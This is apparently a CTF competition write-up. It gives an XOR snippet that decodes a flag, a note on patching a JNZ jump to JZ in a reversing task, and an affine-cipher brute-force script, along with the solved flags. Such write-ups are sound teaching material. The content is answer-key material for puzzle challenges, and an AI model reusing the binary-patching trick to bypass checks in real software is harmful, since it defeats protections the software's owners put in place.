
encrypted_flag = [
0xFE, 0xF9, 0xE9, 0xD1, 0xE3, 0xF5, 0xFE, 0xC2, 0xC3, 0xC4, 0xC1,
0xF5, 0xD3, 0xC5, 0xDF, 0xF5, 0xEC, 0xC3, 0xD2, 0xF5, 0x98, 0xC5,
0xC7, 0xCF, 0xF5, 0x99, 0xD8, 0xD8, 0xC5, 0xD8, 0xD7
]
key = 0xAA
decrypted_flag = ''.join(chr(byte ^ key) for byte in encrypted_flag)
print(decrypted_flag) #TSC{I_Think_you_Fix_2ome_3rror}
Meoware
JNZ patch成 JZ 

Pwn
gamble_bad_bad

Crypto
Very Simple Login

Classic
Script From AI
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
import string
from itertools import product
def extended_gcd(a, b):
"""計算 a 的模反元素"""
if a == 0:
return b, 0, 1
gcd, x1, y1 = extended_gcd(b % a, a)
x = y1 - (b // a) * x1
y = x1
return gcd, x, y
def mod_inverse(a, m):
"""計算 a 在模 m 下的乘法反元素"""
gcd, x, _ = extended_gcd(a, m)
if gcd != 1:
raise ValueError("模反元素不存在")
return x % m
def decrypt(enc, A, B, charset):
"""使用給定的 A 和 B 解密文字"""
m = len(charset)
A_inv = mod_inverse(A, m)
dec = ""
for c in enc:
y = charset.find(c)
if y == -1: # 如果字符不在字集中
dec += c
continue
x = (A_inv * (y - B)) % m
dec += charset[x]
return dec
def is_valid_flag(text):
"""檢查解密結果是否可能是有效的 flag"""
# 檢查是否包含合理的字符
valid_chars = set(string.printable)
return all(c in valid_chars for c in text) and "TSC{" in text
def crack_affine_optimized(enc, max_a=1000, max_b=1000):
"""優化版的破解函數"""
charset = string.digits + string.ascii_letters + string.punctuation
m = len(charset)
for A in range(1, max_a):
if A >= m:
continue
try:
mod_inverse(A, m)
except ValueError:
continue
for B in range(max_b):
if B >= m:
continue
try:
decrypted = decrypt(enc, A, B, charset)
if is_valid_flag(decrypted):
return decrypted, A, B
except:
continue
return None, None, None
# 主要解密過程
enc = "o`15~UN;;U~;F~U0OkW;FNW;F]WNlUGV\""
print("開始破解...")
decrypted, A, B = crack_affine_optimized(enc)
if decrypted:
print(f"成功破解!")
print(f"解密後的文字: {decrypted}")
print(f"使用的參數: A = {A}, B = {B}")
Result
17/509 
This post is licensed under CC BY 4.0 by the author.